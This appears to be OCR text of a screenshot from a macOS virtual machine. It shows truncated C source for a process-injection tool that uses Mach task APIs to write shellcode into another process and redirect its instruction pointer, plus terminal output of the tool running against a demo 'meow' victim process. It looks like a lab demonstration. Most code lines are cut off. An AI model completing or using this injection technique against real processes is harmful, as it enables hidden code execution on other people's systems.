 23 int main(int argc, char *argv[]) {
24 if (argc != 2) {
25 fprintf(stderr, "
26 return 1;
27 }
28
29 pid_t pid = atoi(ar
30 task_t task;
31 kern_return_t kr =
32 if (kr != KERN_SUCC
33 fprintf(stderr, "
34 return 1;
35 }
36 printf("[+] attache
37
38 mach_vm_address_t r
39 kr = mach_vm_alloca
40 if (kr != KERN_SUCC
41 fprintf(stderr, "
42 return 1;
43 }
44 printf("[+] allocat
45
46 kr = mach_vm_write(task, remote_addr, (vm_offset_t)shellcode, sizeof(shellcode));
QEMU (macos-sonoma-0)
Terminal Shell Edit View Window Help
A
Mon 18 Aug 9:14 PM
exec
meow — -zsh — 79×25
[user@users-iMac-Pro meow % sudo ./hack 818 ]
[+] attached to pid 818
[+] allocated memory at 0x10720d000
[+] wrote shellcode
[+] set memory RX
[+] RIP before: 0x7ff8035e55c2
[+] RIP set to 0x10720d000. shellcode running in PID 818
user@users-iMac-Pro meow %
AppIcons
big_buck_bunny.mp4
catcat1.jpeg
example.mp4
cat.jpg
ZIP
AppIcons.zip
JPEG
meow — -zsh — 80×24
[user@users-iMac-Pro meow % ./meow ]
victim process started. PID: 818
meow-meow... PID: 818
meow-meow... PID: 818
meow-meow... PID: 818
meow-meow... PID: 818
Meow
user@users-iMac-Pro meow %
1
0 0 0
Ln 34, Col 14 Spaces: 2 UTF-8 LF C